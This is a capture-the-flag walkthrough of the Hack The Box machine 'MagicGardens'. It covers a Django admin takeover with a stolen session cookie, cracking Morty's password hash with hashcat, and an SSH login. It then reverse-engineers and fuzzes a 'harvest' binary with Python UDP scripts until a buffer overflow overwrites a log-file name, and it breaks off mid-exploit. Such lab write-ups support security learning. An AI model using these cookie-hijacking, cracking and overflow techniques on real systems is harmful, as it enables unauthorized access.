$ echo 'Y3NyZnRva2VuPTZxM0pQcXlMaGZpd2dqMzhSU2RBNUpyaVFwdG5aTUZKOyBzZXNzaW9uaWQ9LmVKeE5qVTFxd3pBUWhaTkZRZ01waFp5aTNRaExsdU5vVjdydnFnY3draXhGYmhNSjlFUHBvdEFEekhKNjN6cHVBcDdkOTc3SG01X1Y3MjY1bU80YkgtR3VKQk85UEJ1RTFUbkVfSVd3VGxubWtzYmdMVXRyRVRhZlEzTGRhVWdaWVlHd25WQ0g0ck9KNk5hdzBUTG1mel9TZHFLWnZ1OWt5YTY3UE9xR0htSEpFSGF6VEVuOVlmd29udnAzNlktQjZPQnpIQlM1Vk1qVkp2SWFlbk42dVhVZlpnTk9Kb2Z3VEJ0dG1XMEZyVTNWY0diTWdXbFJLY1dwdElJeTJSeXFmYTF0MC1vOVZZcXB5ckNhRzA2MWFtdXVoY0JDX2dEZXMyWDc6MXNBY1BXOlpZME1DVy1GREJBaGdwbXQ3c3hxTllRc2FzQmRSZVRYRjRxTXNsWGRXVUk=' | base64 -d

csrftoken=6q3JPqyLhfiwgj38RSdA5JriQptnZMFJ; sessionid=.eJxNjU1qwzAQhZNFQgMphZyi3QhLluNoV7rvqgcwkixFbhMJ9EPpotADzHJ63zpuAp7d977Hm5_V7265mO4bH-GuJBO9PBuE1TnE_IWwTlnmksbgLUtrETafQ3LdaUgZYYGwnVCH4rOJ6Naw0TLmfz_SdqKZvu9kya67POqGHmHJEHazTEn9Yfwonvp36Y-B6OBzHBS5VMjVJvIaenN6uXUfZgNOJofwTBttmW0FrU3VcGbMgWlRKcWptIIy2Ryqfa1t0-o9VYqpyrCaG061amuuhcBC_gDes2X7:1sAcPW:ZY0MCW-FDBAhgpmt7sxqNYQsasBdReTXF4qMslXdWUI
Great! Now I can go to /admin endpoint to access the Django admin login page.

I replace my cookie with the one of Morty and reload the page.


And I’m logged in the Django Admin Dashboard!
Hashes cracking to SSH
Browsing the Dashboard and I find the password hash of Morty inside Store users > Morty.

Morty Hash : pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I=
Saving it to a file, I can crack it using hashcat and the rockyou wordlist.
I can also add -m 10000 to specify the hash type to Django (PBKDF2-SHA256), if I dont specify this, hashcat will run as autodetect mode and attempt to auto-detect the hash type as shown bellow.
$ hashcat -a 0 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode

OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-Intel(R) Core(TM) i5-10300H CPU @ 2.50GHz, 6826/13717 MB (2048 MB allocatable), 8MCU

Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:

10000 | Django (PBKDF2-SHA256) | Framework

NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.

...

pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I=:jonasbrothers

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 10000 (Django (PBKDF2-SHA256))
Hash.Target......: pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE...+Nl7I=
Time.Started.....: Fri May 24 23:36:25 2024 (35 secs)
Time.Estimated...: Fri May 24 23:37:00 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       73 H/s (12.04ms) @ Accel:64 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2560/14344385 (0.02%)
Rejected.........: 0/2560 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:599040-599999
Candidate.Engine.: Device Generator
Candidates.#1....: slimshady -> hassan
Hardware.Mon.#1..: Temp: 62c Util: 98%

Started: Fri May 24 23:36:22 2024
Stopped: Fri May 24 23:37:02 2024
I successfully cracked the hash, and found the credentials.
Credentials : morty:jonasbrothers.
Using these credentials on SSH, and I get my first shell on the box as Morty user!
$ ssh morty@magicgardens.htb
morty@magicgardens.htb's password:
Linux magicgardens 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.85-1 (2024-04-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 24 18:11:13 2024 from 10.10.14.198

morty@magicgardens:~$ hostname
magicgardens
User - Alex
Note :

Privilege escalation to Alex User is about PWN and Reverse Engineering.

I'm beginner in these field. So I strongly suggest you to look another WriteUp about that part.

I personally because solved it by using more debugging than reversing.
Looking at running process, I can see that Alex is running a strange binary called harvest.
$ ps -aux
...
alex        1794  0.0  0.2  18968 10720 ?        Ss   09:55   0:00 /lib/systemd/systemd --user
alex        1795  0.0  0.0 102732  3076 ?        S    09:55   0:00 (sd-pam)
alex        1814  0.0  0.0   2464   916 ?        S    09:55   0:00 harvest server -l /home/alex/.harvest_logs
...
Running the binary using --help parameter show me it’s usage.
morty@magicgardens:~$ harvest --help

 ██░ ██  ▄▄▄       ██▀███   ██▒   █▓▓█████   ██████ ▄▄▄█████▓
▓██░ ██▒▒████▄    ▓██ ▒ ██▒▓██░   █▒▓█   ▀ ▒██    ▒ ▓  ██▒ ▓▒
▒██▀▀██░▒██  ▀█▄  ▓██ ░▄█ ▒ ▓██  █▒░▒███   ░ ▓██▄   ▒ ▓██░ ▒░
░▓█ ░██ ░██▄▄▄▄██ ▒██▀▀█▄    ▒██ █░░▒▓█  ▄   ▒   ██▒░ ▓██▓ ░
░▓█▒░██▓ ▓█   ▓██▒░██▓ ▒██▒   ▒▀█░  ░▒████▒▒██████▒▒  ▒██▒ ░
 ▒ ░░▒░▒ ▒▒   ▓▒█░░ ▒▓ ░▒▓░   ░ ▐░  ░░ ▒░ ░▒ ▒▓▒ ▒ ░  ▒ ░░
 ▒ ░▒░ ░  ▒   ▒▒ ░  ░▒ ░ ▒░   ░ ░░   ░ ░  ░░ ░▒  ░ ░    ░
 ░  ░░ ░  ░   ▒     ░░   ░      ░░     ░   ░  ░  ░    ░
 ░  ░  ░      ░  ░   ░           ░     ░  ░      ░
                                ░

harvest v1.0.3 - Remote network analyzer

Usage: harvest <command> [options...]

Commands:
    server          run harvest in server mode
    client          run harvest in client mode

Options:
    -h              show this message
    -l <file>       log file
    -i <interface>  capture packets on this interface

Example:
    harvest server -i eth0
    harvest client 10.10.15.212

Incorrect mode
The purpose of the tool is to capture packets on the specified interface.
I can see that I can run harvest as server, and as client to connect to it. We can also save log to a file.
I use which to find the binary, I start a python http.server module to it’s path and download the binary on my kali host using wget.
morty@magicgardens:~$ which harvest
/usr/local/bin/harvest

morty@magicgardens:~$ cd /usr/local/bin

morty@magicgardens:/usr/local/bin$ python3 -m http.server 7777
Serving HTTP on 0.0.0.0 port 7777 (http://0.0.0.0:7777/) ...
10.10.14.134 - - [27/May/2024 14:02:42] "GET /harvest HTTP/1.1" 200 -
$ wget http://magicgardens.htb:7777/harvest
--2024-05-27 20:02:41--  http://magicgardens.htb:7777/harvest
Resolving magicgardens.htb (magicgardens.htb)... 10.129.24.33
Connecting to magicgardens.htb (magicgardens.htb)|10.129.24.33|:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22512 (22K) [application/octet-stream]
Saving to: ‘harvest’

harvest                           100%[===========================================================>]  21.98K  --.-KB/s    in 0.03s

2024-05-27 20:02:41 (783 KB/s) - ‘harvest’ saved [22512/22512]
Once the binary downloaded, I can try to analyze and reverse it.
Looking at strings result, something was familiar.
Please, define server address
[x] Socket creation failed
[x] Failed to reuse address option
[x] fcntl server error
[x] Bind failed
[x] Listen on port %d failed
[*] Listening on interface %s
[x] Failed to accept connection
[x] fcntl client error
[x] Handshake error
[x] Handshake error
[*] Successful handshake
[!] Connection closed by client
[x] Socket creation failed
[x] Connection to %s %d port failed
[*] Connection to %s %d port succeeded
[!] Connection closed by server
[x] Handshake error
[*] Successful handshake
[x] RAW socket error
[x] Wrong interface
[x] setsockopt attach filter
From this i see the handshake error, which is the error received from the port 1337.
Find the correct handshake
If I try to connect to the port using the harvest binary, I can see that it work.
$ sudo ./harvest client 10.129.24.33
[*] Connection to 10.129.24.33 1337 port succeeded
[*] Successful handshake
--------------------------------------------------
Source: [00:00:00:00:00:00]     [127.0.0.1]
Dest:   [00:00:00:00:00:00]     [127.0.0.1]
Time:   [15:25:30]      Length: [0]
-----------------------------------------
So I was wondering, what the binary is sending to make the handshake a success.
I can find it by reversing, but im newbie in reverse/pwn, so I struggled a lot. But here is what i’ve found.
For this, I used dogbolt website, which is an amazing site that will decompile your binary using various IDA, such as Ghidra, Binary Ninja, and more.
For a newbie in these field like me, it’s perfect because I can see different output, and take the one that I’m more comfortable to read.
int64_t harvest_handshake_server(int32_t arg1, char* arg2)
{
    int128_t var_88;
    __builtin_memset(&var_88, 0, 0x40);
    read(arg1, &var_88, 0x40);
    int128_t var_48;
    __builtin_memset(&var_48, 0, 0x40);
    __builtin_strcpy(&var_48, "harvest v");
    strcpy((&var_48 + strlen(&var_48)), arg2);
    *(strlen(&var_48) + &var_48) = 0xa;
    int64_t rax_8;
    if (strcmp(&var_48, &var_88) == 0)
    {
        write(arg1, &var_48, strlen(&var_48));
        puts("[*] Successful handshake");
        rax_8 = 1;
    }
    else
    {
        puts("[x] Handshake error");
        write(arg1, "[x] Handshake error\n", 0x15);
        close(arg1);
        rax_8 = 0;
    }
    return rax_8;
}
I can find a part of the handshake which is harvest v. I wasn’t able to understand what was assigned to arg2, I can guess it’s the version, but I have another easy way.
I simply start a netcat listener on port 1337, and then use harvest binary as client to connect to it.
$ nc -nvlp 1337
listening on [any] 1337 ...
$ sudo ./harvest client 10.10.14.134
[*] Connection to 10.10.14.134 1337 port succeeded
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.14.134] 47796
harvest v1.0.3
From here I know that the correct handshake is harvest v1.0.3. I can try again to access it from netcat.
$ nc magicgardens.htb 1337

[x] Handshake error
$ echo 'harvest v1.0.3' | nc magicgardens.htb 1337
harvest v1.0.3
--------------------------------------------------
Source: [00:00:00:00:00:00]     [127.0.0.1]
Dest:   [00:00:00:00:00:00]     [127.0.0.1]
Time:   [15:26:20]      Length: [0]
Find how to detect packets
Now my goal is to send some packets and try to make the binary crash.
But which packet the server should listen to? To answer at this, I look at the client output and to the binary strings.
$ sudo ./harvest client 127.0.0.1
[*] Connection to 127.0.0.1 1337 port succeeded
[*] Successful handshake
  --------------------------------------------------
Source: [58:90:43:92:0d:13]     [192.168.1.1]
Dest:   [ff:ff:ff:ff:ff:ff]     [192.168.1.255]
Time:   [13:31:29]      Length: [65535]
--------------------------------------------------
From the client, I can find that it show packets from an IPV6 Source and Destination, and show their IPV4 value.
On the binary strings I can notice this.
--------------------------------------------------
Source: [%s]    [%hhu.%hhu.%hhu.%hhu]
Dest:   [%s]    [%hhu.%hhu.%hhu.%hhu]
Time:   [%s]    Length: [%hu]
Bad log file
[!] Suspicious activity. Packages have been logged.
Incomplete packet
%.2x:%.2x:%.2x:%.2x:%.2x:%.2x
I can see under the Suspicious activity. Packages have been logged. and Incomplete packet message, something which look like an IPV6 again.
The tool seem to receive “Suspicious activity” packets coming from IPV6 address and then save it into the log file.
To test this i first make a quick python script using IPV4 address and send some packets.
import socket
import time

packets = b"HelloThere"

HOST = '192.168.1.30'
PORT = 7777

print("Connecting to the Socket...")

server = (HOST, PORT)
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!")

print("Sending some testing packets")
s.send(packets)
s.close()
I start the harvest server, and start an harvest client to see what happen when i send my packets.
$ sudo ./harvest server -l log_packet.log
[*] Listening on interface ANY
[*] Successful handshake
$ sudo ./harvest client 127.0.0.1
[*] Connection to 127.0.0.1 1337 port succeeded
[*] Successful handshake
 --------------------------------------------------
Source: [00:00:00:00:00:00]     [192.168.1.30]
Dest:   [00:00:00:00:00:00]     [192.168.1.30]
Time:   [13:48:22]      Length: [0]
--------------------------------------------------
Source: [00:00:00:00:00:00]     [192.168.1.30]
Dest:   [00:00:00:00:00:00]     [192.168.1.30]
Time:   [13:48:22]      Length: [0]
--------------------------------------------------
Source: [00:00:00:00:00:00]     [192.168.1.30]
Dest:   [00:00:00:00:00:00]     [192.168.1.30]
Time:   [13:48:22]      Length: [0]
--------------------------------------------------
Source: [00:00:00:00:00:00]     [192.168.1.30]
Dest:   [00:00:00:00:00:00]     [192.168.1.30]
Time:   [13:48:22]      Length: [0]
I can see that the harvest client, detected my packets, but the server doesn’t reply anything. Now let’s trying using IPV6, for this i need to modify a bit my python script.
import socket
import time

packets = b"HelloThere"

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")

server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!")

print("Sending some testing packets")
s.send(packets)
s.close()
I try again and this time harvest server answer with a Suspicious activity. Packages have been logged.
$ sudo ./harvest server -l log_packet.log
[*] Listening on interface ANY
[*] Successful handshake
[!] Suspicious activity. Packages have been logged.
[!] Suspicious activity. Packages have been logged.
[!] Suspicious activity. Packages have been logged.
[!] Suspicious activity. Packages have been logged.
$ sudo ./harvest client 127.0.0.1
[*] Connection to 127.0.0.1 1337 port succeeded
[*] Successful handshake
 --------------------------------------------------
Source: [58:90:43:92:0d:13]     [192.168.1.1]
Dest:   [ff:ff:ff:ff:ff:ff]     [192.168.1.255]
Time:   [13:50:12]      Length: [65535]
--------------------------------------------------
Source: [58:90:43:92:0d:13]     [192.168.1.1]
Dest:   [ff:ff:ff:ff:ff:ff]     [192.168.1.255]
Time:   [13:50:15]      Length: [65535]
Note : These PoC are using UDP, I tried before this using TCP, but the connection is refused.
#TCP
$ python3 0-ipv6.py
Connecting to the Socket...
Traceback (most recent call last):
  File "/home/v0lk3n/Desktop/MagicGardens/assets/files/Alex-BufferOverflow/0-ipv6.py", line 13, in <module>
    s.connect(server)
ConnectionRefusedError: [Errno 111] Connection refused

#UDP
$ python3 0-ipv6.py
Connecting to the Socket...
Connected!
Sending some testing packets
With the Hint of other players, I already know that there is a Buffer Overflow vulnerability into it.
My first step will be to FUZZ the binary to make a crash (Segementation Fault).
For this I should be able to see in reverse engineering how much maximum data packet I can send, but as I’m opting for a debugging way, i have no idea about it.
So I will fuzz 1000 bytes and incrementing by 1000 at every request made, to see approximately when it crash.
import socket
import time

buffer_size = 1000
counter = 1000

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")

while True:
    server = (HOST, PORT)
    s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
    s.connect(server)
    print("Connected!")

    buffer = b"A" * buffer_size
    print("Fuzzing Harvest with %s bytes" % len(buffer))
    s.send(buffer)
    s.close()

    buffer_size += counter
    time.sleep(2)
This time i use strace by running harvest server to debug it while fuzzing.
$ sudo strace ./harvest server -l log_packet.log
$ sudo ./harvest client 127.0.0.1
[*] Connection to 127.0.0.1 1337 port succeeded
[*] Successful handshake
Running my Fuzzing script, and it end like this.
Connected!
Fuzzing Harvest with 65000 bytes
Connected!
Fuzzing Harvest with 66000 bytes
Traceback (most recent call last):
  File "/home/v0lk3n/Desktop/MagicGardens/alex_bof/1-FUZZ_harvest.py", line 20, in <module>
    s.send(buffer)
OSError: [Errno 90] Message too long
I can notice that it send a packet of 66000 bytes, but failed with error Message too long. This is because harvest server should accept less bytes.
But if I look at the server side, I can notice something else!
pselect6(6, [3 4], NULL, NULL, {tv_sec=5, tv_nsec=0}, NULL) = 1 (in [4], left {tv_sec=4, tv_nsec=999995300})
recvfrom(4, "\0\0\0\0\0\0\0\0\0\0\0\0\206\335`\17\6\251\375\360\21@\0\0\0\0\0\0\0\0\0\0"..., 65535, 0, NULL, NULL) = 65062
newfstatat(AT_FDCWD, "/etc/localtime", {st_mode=S_IFREG|0644, st_size=1909, ...}, 0) = 0
openat(AT_FDCWD, "log_packet.log", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
newfstatat(6, "", {st_mode=S_IFREG|0644, st_size=0, ...}, AT_EMPTY_PATH) = 0
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 3548) = 3548
close(6)                                = 0
write(1, "[!] Suspicious activity. Package"..., 52[!] Suspicious activity. Packages have been logged.
) = 52
I can notice my bunch of A, which should be logged in the log_packet.log file. But no Segmentation Fault yet.
Now, I will modify my fuzzing script to fuzz every 100 bytes between 65'000 and 66'000 bytes.
import socket
import time

buffer_size = 65000
counter = 100

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")

while buffer_size <= 66000:  # Adjusted loop condition
    server = (HOST, PORT)
    s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
    s.connect(server)
    print("Connected!")

    buffer = b"A" * buffer_size
    print("Fuzzing Harvest with %s bytes" % len(buffer))
    s.send(buffer)
    s.close()

    buffer_size += counter
    time.sleep(2)
I restart with strace the harvest server, then harvest client. And I execute my fuzzing script.
$ python3 1-FUZZ_harvest.py
Connecting to the Socket...
Connected!
Fuzzing Harvest with 65000 bytes
Connected!
Fuzzing Harvest with 65100 bytes
Connected!
Fuzzing Harvest with 65200 bytes
Connected!
Fuzzing Harvest with 65300 bytes
Connected!
Fuzzing Harvest with 65400 bytes
I noticed that this time, it make crash the binary between 65300 and 65400 bytes!
$ sudo ./harvest client 127.0.0.1
[*] Connection to 127.0.0.1 1337 port succeeded
[*] Successful handshake
 --------------------------------------------------
Source: [58:90:43:92:0d:13]     [192.168.1.1]
Dest:   [ff:ff:ff:ff:ff:ff]     [192.168.1.255]
Time:   [14:01:00]      Length: [65535]
--------------------------------------------------

...

--------------------------------------------------
Source: [58:90:43:92:0d:13]     [192.168.1.1]
Dest:   [ff:ff:ff:ff:ff:ff]     [192.168.1.255]
Time:   [14:16:15]      Length: [65535]
[!] Connection closed by server
Because the server crashed, the connection of the client as been closed. Now i need to analyze a bit the crash.
$ sudo strace ./harvest server -l log_packet.log
execve("./harvest", ["./harvest", "server", "-l", "log_packet.log"], 0x7fff14cf2938 /* 17 vars */) = 0

...

pselect6(6, [3 4], NULL, NULL, {tv_sec=5, tv_nsec=0}, NULL) = 1 (in [4], left {tv_sec=3, tv_nsec=627519344})
recvfrom(4, "\0\0\0\0\0\0\0\0\0\0\0\0\206\335`\n\32-\377\200\21@\0\0\0\0\0\0\0\0\0\0"..., 65535, 0, NULL, NULL) = 65462
newfstatat(AT_FDCWD, "/etc/localtime", {st_mode=S_IFREG|0644, st_size=1909, ...}, 0) = 0
openat(AT_FDCWD, "AAAAAAAAAAAAAAAAAAAAAAAAAAAA", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
newfstatat(6, "", {st_mode=S_IFREG|0644, st_size=0, ...}, AT_EMPTY_PATH) = 0
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 3948) = 3948
close(6)                                = 0
write(1, "[!] Suspicious activity. Package"..., 52[!] Suspicious activity. Packages have been logged.
) = 52
--- SIGSEGV {si_signo=SIGSEGV, si_code=SI_KERNEL, si_addr=NULL} ---
+++ killed by SIGSEGV +++
zsh: segmentation fault  sudo strace ./harvest server -l log_packet.log
So, i got the segmentation fault. My bunch of A is written in the log file. But there is something more!
openat(AT_FDCWD, "AAAAAAAAAAAAAAAAAAAAAAAAAAAA", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
I can notice that the log file name log_packet.log as been replaced with my bunch of A, and if I look if that log file as really been created, it is.
$ ls
0-ipv6.py  1-FUZZ_harvest.py  AAAAAAAAAAAAAAAAAAAAAAAAAAAA  harvest  log_packet.log
Now, I need to continue fuzzing to find the exact buffer size needed to replace the log file.
So let’s modify my Fuzzing script again, this time I start with a buffer_size of 65300and I will increment per 10 bytes.
import socket
import time

buffer_size = 65300
counter = 10

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")

while buffer_size <= 65400:  # Adjusted loop condition
    server = (HOST, PORT)
    s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
    s.connect(server)
    print("Connected!")

    buffer = b"A" * buffer_size
    print("Fuzzing Harvest with %s bytes" % len(buffer))
    s.send(buffer)
    s.close()

    buffer_size += counter
    time.sleep(2)
I doesn’t need to look for the segmentation fault, I need to look at “when”, the log file name will be replaced.
I run my script and notice the log file name changing between the request of 65370 and 65380 bytes.
But i need the exact size! So let’s change the Fuzzing script one last time, starting from 65370 to 65380, by incrementing with 1 bytes each time.
Also I up the time.sleep from 2 to 5 seconds, to slow down the request send and get the time to notice the change at the right moment.
import socket
import time

buffer_size = 65370
counter = 1

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")

while buffer_size <= 65380:  # Adjusted loop condition
    server = (HOST, PORT)
    s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
    s.connect(server)
    print("Connected!")

    buffer = b"A" * buffer_size  # Create buffer inside the loop
    print("Fuzzing Harvest with %s bytes" % len(buffer))
    s.send(buffer)
    s.close()

    buffer_size += counter
    time.sleep(5) # Adjusted sleep time
Again, I start the server using strace, connect the client and finally run my fuzzing script.
$ python3 1-FUZZ_harvest.py
Connecting to the Socket...
Connected!
Fuzzing Harvest with 65370 bytes
Connected!
Fuzzing Harvest with 65371 bytes
Connected!
Fuzzing Harvest with 65372 bytes
Connected!
Fuzzing Harvest with 65373 bytes
pselect6(6, [3 4], NULL, NULL, {tv_sec=5, tv_nsec=0}, NULL) = 1 (in [4], left {tv_sec=4, tv_nsec=999998081})
recvfrom(4, "\0\0\0\0\0\0\0\0\0\0\0\0\206\335`\2t7\377e\21@\0\0\0\0\0\0\0\0\0\0"..., 65535, 0, NULL, NULL) = 65435
newfstatat(AT_FDCWD, "/etc/localtime", {st_mode=S_IFREG|0644, st_size=1909, ...}, 0) = 0
openat(AT_FDCWD, "A", O_WRONLY|O_CREAT|O_TRUNC, 0666) = 6
newfstatat(6, "", {st_mode=S_IFREG|0644, st_size=0, ...}, AT_EMPTY_PATH) = 0
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 4096) = 4096
write(6, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 3921) = 3921
close(6)                                = 0
write(1, "[!] Suspicious activity. Package"..., 52[!] Suspicious activity. Packages have been logged.
) = 52
By sending 65373 bytes, I notice that the log file A is created. Which mean that sending "A" * 65373 should allow me to chose the file name after it.
Control the log file creation
My next step would be to control the file name. Let’s try to send 65372 bytes, followed by the name of the log file.
import socket
import time

buffer_size = 65372

HOST = '0:0:0:0:0:0:0:1'
PORT = 7777

print("Connecting to the Socket...")
server = (HOST, PORT)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server)
print("Connected!")

buffer = b"A" * buffer_size + b"v0lk3n_was_h3r3"  # Control file name
print("Overwrite Filename")
s.send(buffer)
s.close()
This script should send the buffer of "A" * 65372, and then my desired filename which is v0lk3n_was_h3r3.
Setting up the harvest serverusing strace, connecting a client, running my script and I got this result.
pselect6(6, [3 4], NULL, NULL, {tv_sec=5, tv_nsec=0}, NULL) = 1 (in [4], left {tv_sec=4, tv_nsec=999995941})
recvfrom(4, "\0\0\0\0\0\0\0\0\0\0\0\0\206\335`\7\303P\377s\21@\0\0\0\0\0\0\0\0\0\0"..., 65535, 0, NULL, NULL) = 65449
